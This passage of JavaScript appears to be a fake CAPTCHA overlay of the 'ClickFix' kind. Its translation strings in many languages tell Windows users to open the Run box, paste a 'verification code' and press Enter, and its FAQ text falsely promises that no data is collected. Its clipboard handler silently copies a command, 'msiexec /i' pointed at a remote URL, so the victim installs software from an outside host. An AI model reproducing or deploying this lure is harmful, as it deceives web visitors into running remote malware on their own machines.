      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://rangenine.com/assets/verify").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
